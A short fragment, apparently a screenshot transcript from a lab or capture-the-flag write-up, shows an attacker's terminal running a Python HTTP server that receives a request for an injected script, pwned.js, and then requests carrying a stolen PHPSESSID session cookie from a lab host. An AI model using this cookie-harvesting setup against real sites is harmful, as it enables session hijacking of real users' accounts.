 ┌──(nc3try㉿3dn)-[~]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.101.4 - - [29/May/2025 21:28:06] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.4 - - [29/May/2025 21:28:06] "GET /?=PHPSESSID=8huclkfijct4i79ve5v7nkh8i6 HTTP/1.1" 200 -
192.168.101.4 - - [29/May/2025 21:28:06] "GET /?=PHPSESSID=8huclkfijct4i79ve5v7nkh8i6 HTTP/1.1" 200 -